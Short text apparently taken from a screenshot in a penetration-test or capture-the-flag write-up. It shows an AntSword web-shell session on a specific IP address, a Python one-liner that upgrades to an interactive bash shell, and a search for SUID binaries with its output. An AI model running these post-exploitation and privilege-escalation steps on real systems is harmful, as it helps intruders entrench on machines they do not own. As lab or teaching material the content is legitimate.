 python3 -c "import pty; pty.spawn('/bin/bash')"
中国蚁剑
AntSword 编辑 窗口 调试
>_ 39.99.128.49
(app:/home/app) $ find / -perm -4000 -type f 2>/dev/null
/usr/bin/vim.basic
/usr/bin/su
/usr/bin/newgrp
/usr/bin/staprun
/usr/bin/at
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chfn
/usr/bin/stapbpf
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
(app:/home/app) $